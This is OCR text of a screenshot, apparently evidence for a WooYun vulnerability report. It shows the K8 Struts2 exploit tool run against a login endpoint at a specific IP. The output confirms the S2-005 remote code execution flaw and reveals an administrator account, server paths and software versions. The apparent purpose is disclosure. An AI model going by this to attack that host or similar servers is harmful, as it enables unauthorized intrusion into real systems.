 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://171.8.66.196/login.jsp
收藏 hao 网址大全 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 提交漏洞 思念综合业务系统
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://171.8.66.196/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://171.8.66.196/loginAction.action
Useage: S2-005
Whoami: sn-zhyw\administrator
WebPath: C:\newsynear\WebRoot
OS.Name: Windows Server 2008
OS.Version: 6.1
Java.Home: C:\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: C:\apache-tomcat-6.0.16
Java.Class.Path: C:\Java\jdk1.6.0_10\lib\tools.jar;C:\apache-tomcat-6.0.16\bin\bootstrap.jar
Java.IO.Tmpdir: C:\apache-tomcat-6.0.16\temp
存在2010 S2-005的洞